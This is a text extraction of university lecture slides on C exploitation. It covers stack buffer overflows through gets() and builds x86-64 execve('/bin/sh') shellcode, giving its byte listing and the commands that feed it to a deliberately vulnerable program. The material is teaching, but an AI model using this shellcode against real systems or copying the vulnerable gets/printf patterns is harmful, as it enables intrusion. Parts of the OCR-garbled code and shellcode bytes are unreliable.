**Attacks** 

Part II Hacking in C 2018–2019 Thom Wiggers



#### Recap

- Code and information related to control flow is in the same memory as the data your program works on
- Input to our program may come from anywhere, and if you trust it, you might be making a mistake
- If the first argument to printf is user-controlled, you are going to have a bad day
	- printf(string) does not spark joy
	- should be printf("%s", string)
	- Not limited to just reading up the stack, arbitrary read/write is possible!
	- (printf is actually a family of functions: variants sprintf, fprintf have the same problems)
- When handling buffers, be mindful of the size
	- Don't read or write out-of-bounds



2

#### gets(s)







#### <span id="page-3-0"></span>Table of Contents

[Inserting our own code](#page-3-0)

[Homework](#page-198-0)



#### Inspecting a buffer with printf

```
void func(char* string) {
    char buf[20];
    for (int i = 0; i < 20; i++)buf [i] = 'A' + i;printf(string); // our debugger
}
int main(int argc, char* argv[]) {
    func(argy[1]);
}
```


#### Inspecting a buffer with printf

```
void func(char* string) {
    char buf[20];
    for (int i = 0; i < 20; i++)buf [i] = 'A' + i;printf(string); // our debugger
}
int main(int argc, char* argv[]) {
    func(argy[1]);
}
```




# Overflowing a buffer

```
void func() {
    char *result;
    char buf[100];
    printf("Enter your name: ");
    result = gets(buf);printf(result); // our debugger
}
int main(int argc, char* argv[]) {
   func();
}
```


# Overflowing a buffer

```
void func() {
    char *result;
    char buf [100];
    printf("Enter your name: ");
    result = gets(buf);printf(result); // our debugger
}
int main(int argc, char* argy[]) {
    func();
}
./buffer-vuln.c:6: warning: the 'gets'
function is dangerous and should not be
used.
```




























So what if we feed this program  $'A'x116$ ?





































So what if we feed this program  $'A'x108<sup>1</sup>+''\xDE\xoD\xDC\xaD\xoB"$ ?



1) actual values for the offset will vary with alignment, sizes of buffers and other local variables.



• This method allows to redirect the program to run other part of the program.



- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()



- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()
- Solution: inject your own code to spawn a shell: shellcode



- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()
- Solution: inject your own code to spawn a shell: shellcode
- Remember: code is data, data is code



- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()
- Solution: inject your own code to spawn a shell: shellcode
- Remember: code is data, data is code
- Idea: put our own code into the memory of the program and jump to it



- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()
- Solution: inject your own code to spawn a shell: shellcode
- Remember: code is data, data is code
- Idea: put our own code into the memory of the program and jump to it
- Obviously, we can not input C source code and expect it to work



9

- This method allows to redirect the program to run other part of the program.
- But typically a program does not contain a function called give\_me\_root()
- Solution: inject your own code to spawn a shell: shellcode
- Remember: code is data, data is code
- Idea: put our own code into the memory of the program and jump to it
- Obviously, we can not input C source code and expect it to work
- Instead use machine code



# Launching a shell from C

```
#inculate \leq stdlib.h>#include <unistd.h>
int main(void)
{
    char *name[2];
    name[0] = "/bin/sh";name[1] = NULL;execve(name[0], name, NULL);
}
```


int execve(const char \*filename, char \*const argv[], char \*const envp[]);

Executes command with name filename



int execve(const char \*filename, char \*const argv[], char \*const envp[]);

- Executes command with name filename
- $argv$ [] is the list of arguments passed to main



int execve(const char \*filename, char \*const argv[], char \*const envp[]);

- Executes command with name filename
- $argv$ [] is the list of arguments passed to main
- envp[] are environment variables as key=value



```
int execve(const char *filename, char *const argv[],
           char *const envp[]);
```
- Executes command with name filename
- $argv$ [] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer


```
int execve(const char *filename, char *const argv[],
char *const envp[]);
```
- Executes command with name filename
- argv[] is the list of arguments passed to main
- envp[] are environment variables as key=value
- $\arg\inf$  and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!



- Executes command with name filename
- argv[] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call



- Executes command with name filename
- $argv$ [] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call
- System calls are requests to the operating system



- Executes command with name filename
- $argv$ [] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call
- System calls are requests to the operating system
	- Put system call number into rax register



- Executes command with name filename
- $argv$ [] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call
- System calls are requests to the operating system
	- Put system call number into rax register
		- 59 is the number for sys\_execve



- Executes command with name filename
- $argv$ [] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call
- System calls are requests to the operating system
	- Put system call number into rax register
		- 59 is the number for sys\_execve
	- Arguments in rdi, rsi, rdx



- Executes command with name filename
- $argv$ [] is the list of arguments passed to main
- envp[] are environment variables as key=value
- argv[] and envp[] must end with a NULL pointer
- First argument needs to be the name of the executable!
- execve is a function that is a wrapper for a system call
- System calls are requests to the operating system
	- Put system call number into rax register
		- 59 is the number for sys\_execve
	- Arguments in rdi, rsi, rdx
	- Execute syscall assembly instruction



• We want to run execve in our injected code.



- We want to run execve in our injected code.
	- We need it in machine code



- We want to run execve in our injected code.
	- We need it in machine code
	- Write assembly instead and then translate it



- We want to run execve in our injected code.
	- We need it in machine code
	- Write assembly instead and then translate it
- Applying the C compiler will give us more noise than we want: it needs to be a valid string.



int execve(const char \*filename, char \*const argv[], char \*const envp[]);

To do list:

 $\Box$  Get a pointer to "/bin/sh" into first argument register rdi



```
int execve(const char *filename, char *const argv[],
char *const envp[]);
```
- $\Box$  Get a pointer to "/bin/sh" into first argument register rdi
- $\Box$  Create argv[] array of pointers to strings: {pointer to "/bin/sh", NULL}



```
int execve(const char *filename, char *const argv[],
char *const envp[]);
```
- Get a pointer to "/bin/sh" into first argument register rdi
- $\Box$  Create argv[] array of pointers to strings: {pointer to "/bin/sh", NULL}
- $\Box$  Put address of array into second argument register  $rsi$



int execve(const char \*filename, char \*const argv[], char \*const envp[]);

- Get a pointer to "/bin/sh" into first argument register rdi
- $\Box$  Create argv[] array of pointers to strings: {pointer to "/bin/sh", NULL}
- $\Box$  Put address of array into second argument register  $rsi$
- $\Box$  Set third argument register rdx to NULL (empty envp[])



int execve(const char \*filename, char \*const argv[], char \*const envp[]);

- Get a pointer to "/bin/sh" into first argument register rdi
- $\Box$  Create argv[] array of pointers to strings: {pointer to "/bin/sh", NULL}
- $\Box$  Put address of array into second argument register  $rsi$
- $\Box$  Set third argument register rdx to NULL (empty envp[])
- $\Box$  Put system call number 59 (execve) in rax



int execve(const char \*filename, char \*const argv[], char \*const envp[]);

- Get a pointer to "/bin/sh" into first argument register rdi
- $\Box$  Create argv[] array of pointers to strings: {pointer to "/bin/sh", NULL}
- $\Box$  Put address of array into second argument register  $rsi$
- $\Box$  Set third argument register rdx to NULL (empty envp[])
- Put system call number 59 (execve) in rax
- Call syscall



Remember: strings are NULL-terminated character arrays



- Remember: strings are NULL-terminated character arrays
	- If we have a NULL byte in our input string, the rest will not be read.



- Remember: strings are NULL-terminated character arrays
	- If we have a NULL byte in our input string, the rest will not be read.
- Instead, obtain NULL through a trick:

xor %rdx, %rdx



- Remember: strings are NULL-terminated character arrays
	- If we have a NULL byte in our input string, the rest will not be read.
- Instead, obtain NULL through a trick:

xor %rdx, %rdx



- Remember: strings are NULL-terminated character arrays
	- If we have a NULL byte in our input string, the rest will not be read.
- Instead, obtain NULL through a trick: xor %rdx, %rdx

 $\mathbb Z$  Set third argument register  $rdx$  to NULL (empty envp[])



• We need to put "/bin/sh" somewhere in memory where we know the address.



- We need to put "/bin/sh" somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer



- We need to put "/bin/sh" somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer
- But "/bin/sh" should also be NULL-terminated!



- We need to put "/bin/sh" somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer
- But "/bin/sh" should also be NULL-terminated!
- Another trick saves the day:





- We need to put "/bin/sh" somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer
- But "/bin/sh" should also be NULL-terminated!
- Another trick saves the day:



• 0x68732f6e69622f41 is A/bin/sh, but little-endian encoded



- We need to put "/bin/sh" somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer
- But "/bin/sh" should also be NULL-terminated!
- Another trick saves the day:



- 0x68732f6e69622f41 is A/bin/sh, but little-endian encoded
- If we shift right by 8 bits, we will drop off the  $0x41$  (A)! The new value will be 0x0068732f6e69622f





- We need to put "/bin/sh" somewhere in memory where we know the address.
- Obvious solution: put it on the stack and use the stack pointer
- But "/bin/sh" should also be NULL-terminated!
- Another trick saves the day:



- 0x68732f6e69622f41 is A/bin/sh, but little-endian encoded
- If we shift right by 8 bits, we will drop off the  $0x41$  (A)! The new value will be 0x0068732f6e69622f
- Get the address (the stack pointer) into the first argument register: mov %rsp, %rdi



- ✓ Get a pointer to "/bin/sh" into first argument register rdi
- $\Box$  Create argy [] array of pointers to strings: {pointer to "/bin/sh", NULL}
- $\Box$  Put address of array into second argument register  $rsi$
- $\mathbb Z$  Set third argument register  $rdx$  to NULL (empty envp[])
- Put system call number 59 (execve) in rax
- $\Box$  Call syscall



We need consecutive memory to hold first the pointer to "/bin/sh", then NULL



- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL



- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL
- rdi contains the pointer to "/bin/sh"



- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL
- rdi contains the pointer to "/bin/sh"
- We simply push these on the stack!





- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL
- rdi contains the pointer to "/bin/sh"
- We simply push these on the stack!



Remember that the stack grows downwards, so we push in reverse order.



- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL
- rdi contains the pointer to "/bin/sh"
- We simply push these on the stack!



Remember that the stack grows downwards, so we push in reverse order.


# Creating the argv[] array

- We need consecutive memory to hold first the pointer to "/bin/sh", then NULL
- rdx contains NULL
- rdi contains the pointer to "/bin/sh"
- We simply push these on the stack!



- Remember that the stack grows downwards, so we push in reverse order.
- ✓ Create argv[] array of pointers to strings: {pointer to "/bin/sh", NULL}
- **■** Put address of array into second argument register rsi



#### Last step: issuing the call

- $\Box$  Put system call number 59 (execve) in rax
- Call syscall



#### Last step: issuing the call

- $\Box$  Put system call number 59 (execve) in rax
- $\Box$  Call syscall

xor %rax, %rax # zero register mov \$0x3b, %al # put 59 in the lower part of the register syscall



### Last step: issuing the call

✓ Put system call number 59 (execve) in rax ✓ Call syscall

xor %rax, %rax # zero register mov  $\texttt{Sox3b}$ ,  $\texttt{Val}$  # put 59 in the lower part of the register syscall



# Calling execv

- ✓ Get a pointer to "/bin/sh" into first argument register rdi
- Create argv[] array of pointers to strings: pointer to "/bin/sh", NULL
- ✓ Put address of array into second argument register rsi
- $\mathbb{Z}$  Set third argument register  $rdx$  to NULL (empty envp[])
- ✓ Put system call number 59 (execve) in rax
- Call syscall



## The final shell code

```
"\x48\x31\xd2" //xor %rdx, %rdx
"\x48\xbb\x1\x2f\x62\x69\x6e\x2f\x73\x68" //mov sh/bin/A, %rbx"\x48\xc1\xeb\x08" //shr $0x8, %rbx
"\frac{x53"}{\text{vbs}} //push \frac{x}{x}"\x48\x89\xe7" //mov \frac{8}{x^{2}} //mov \frac{8}{x^{2}}"\x52" //push \sqrt{x52}"\sqrt{x57}" //push \sqrt{x4i}"\x48\x89\xe6" //mov \gammasp, \gammasi
"\x48\x31\xc0" / x^2"\lambda xb0\x3b" //mov $0x3b, %al
"\x0f\xy05" //syscall
```


# Our plan of attack

- 1.  $\Box$  Prepare code to inject into program
- 2.  $\Box$  Get program to run our code
- 3. ???
- 4. □ Profit



# Our plan of attack

- 1. Ø Prepare code to inject into program
- 2.  $\Box$  Get program to run our code
- 3. ???
- 4. □ Profit



# Our plan of attack

- 1. Ø Prepare code to inject into program
- 2.  $\Box$  Get program to run our code
- 3. ???
- 4. □ Profit



• printf " $x48\x31\xd2...$ " > shellcode.bin



- printf " $x48\x31\xd2...$ " > shellcode.bin
- Getting our code into the vulnerable program is easy enough:



- printf " $x48\x31\xd2...$ " > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
	- cat shellcode.bin | ./vulnerable



- printf " $x48\x31\xd2...$ " > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
	- cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer



- printf " $x48\x31\xd2...$ " > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
	- cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?

- printf " $x48\x31\xd2...$ " > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
	- cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?
- Answer: the address of the buffer gets reads into!



- printf " $x48\x31\xd2...$ " > shellcode.bin
- Getting our code into the vulnerable program is easy enough: – cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?
- Answer: the address of the buffer gets reads into!
- $\bullet$  But how do we find it...



- printf " $x48\x31\xd2...$ " > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
	- cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?
- Answer: the address of the buffer gets reads into!
- $\bullet$  But how do we find it...
	- 1. Cheat, and add a print statement



- printf " $x48\x31\xd2...$ " > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
	- cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?
- Answer: the address of the buffer gets reads into!
- $\bullet$  But how do we find it...
	- 1. Cheat, and add a print statement
	- 2. Use a debugger



- printf " $x48\x31\xd2...$ " > shellcode.bin
- Getting our code into the vulnerable program is easy enough:
	- cat shellcode.bin | ./vulnerable
- We know we can take over the stack pointer
- But where is our code?
- Answer: the address of the buffer gets reads into!
- $\bullet$  But how do we find it...
	- 1. Cheat, and add a print statement
	- 2. Use a debugger
	- 3. Use a format string vulnerability to find the address



- printf " $x48\x31\xd2...$ " > shellcode.bin
